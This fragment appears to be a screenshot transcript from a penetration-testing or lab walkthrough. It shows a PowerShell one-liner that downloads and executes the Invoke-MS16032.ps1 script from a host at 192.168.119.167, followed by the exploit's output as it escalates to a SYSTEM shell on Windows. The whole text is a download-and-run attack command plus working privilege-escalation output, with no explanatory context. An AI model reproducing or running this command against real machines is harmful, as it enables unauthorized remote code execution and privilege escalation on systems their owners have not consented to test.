 PS C:\HFS> iex(new-object net.webclient).downloadstring('http://192.168.119.167/Invoke-MS16032.ps1')
[by b33f -> @FuzzySec]
[?] Operating system core count: 3
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 2 thread handle(s)!
[?] Thread handle list:
5628
5632
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 5628
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 3544
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!